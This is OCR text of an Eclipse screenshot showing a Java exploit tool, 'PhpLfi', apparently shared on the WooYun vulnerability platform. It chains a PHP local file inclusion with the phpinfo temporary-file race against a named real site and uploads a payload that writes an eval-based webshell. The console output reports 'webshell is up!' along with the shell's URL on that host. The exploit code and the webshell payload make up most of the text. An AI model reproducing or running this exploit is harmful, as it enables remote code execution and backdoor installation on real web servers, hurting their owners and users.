 Java - PhpLfi/src/com/ms509/PhpLfi.java - Eclipse
File Edit Source Refactor Navigate Search Project Run Window Help
Quick Access
Web PHP Java
Packag... Git Rep...
PhpLfi.java test.php
AppCenter
DomainInfo [DomainInfo master
PhpLfi
src
com.ms509
PhpLfi.java
JRE System Library [JavaSE-1.
sDictionary [sDictionary master]
> SubDomain [SubDomain mast
Unicode [Unicode master]
> Web [Web master]
1 package com.ms509;
2 import java.io.InputStream;
3 import java.io.PrintWriter;
4 import java.net.InetAddress;
5 import java.net.Socket;
6 import java.net.URL;
7 import java.util.Scanner;
8 import java.util.regex.Matcher;
9 import java.util.regex.Pattern;
10
11 public class PhpLfi {
12
13 /**
14 * @author Chora[ms509]
15 * @param string webshell 想要生成webshell的路径
16 * @param string host 主机地址
17 * @param string include 存在文件包含漏洞的路径
18 * @param string phpinfo phpinfo页面的地址
19 * @param int port 主机端口
20 * @param int paddingnum 填充大小
21 */
22 public static void main(String[] args) throws Exception
23 {
24 // TODO Auto-generated method stub
25 String webshell = "/cache/wy.php";
26 String host = "price.ziroom.com";
27 String include = "http://price.ziroom.com/?_p=../../../../../../../..{include}%00.html";
28 String phpinfo = "/phpinfo.php";
29 int port = 80;
30 int paddingnum = 8000;
31 String padding = "";String phptmp;String url;String tmp;
32 for(int i=0;i<paddingnum;i++)
33 {
34 padding = padding + "A";
35 }
36 InetAddress inethost = InetAddress.getByName(host);
37 StringBuffer sb = new StringBuffer();
38 StringBuffer sb2 = new StringBuffer();
39 sb2.append("-----------------------------7dbff1ded0714\r\n");
40 sb2.append("Content-Disposition: form-data; name=\"ms509\"; filename=\"wooyun.txt\"\r\n");
41 sb2.append("Content-Type: text/plain\r\n");
42 sb2.append("\r\n");
43 sb2.append("<?php file_put_contents('."+webshell+"','<?php eval($_POST[ms509]);?>') ? print('ms509_true') : print('ms509_false') ?>");
44 sb2.append("\r\n");
45 sb2.append("-----------------------------7dbff1ded0714");
46 sb.append("POST "+phpinfo+"?a="+padding+" HTTP/1.1\r\n");
47 sb.append("Cookie: PHPSESSID=f90b76b7840c05076ca235b05f1c4564; ms509cookie="+padding+"\r\n");
48 sb.append("Accept: "+padding+"\r\n");
Problems Javadoc Declaration Search Console Error Log History Debug
<terminated> PhpLfi [Java Application] E:\Java\jre\bin\javaw.exe (2015年8月14日 上午11:32:00)
http://price.ziroom.com/?_p=../../../../../../../../tmp/php6qOKWg%00.html
webshell is up!
webshell is http://price.ziroom.com:80/cache/wy.php
Writable Smart Insert 33 : 10
www.wooyun.org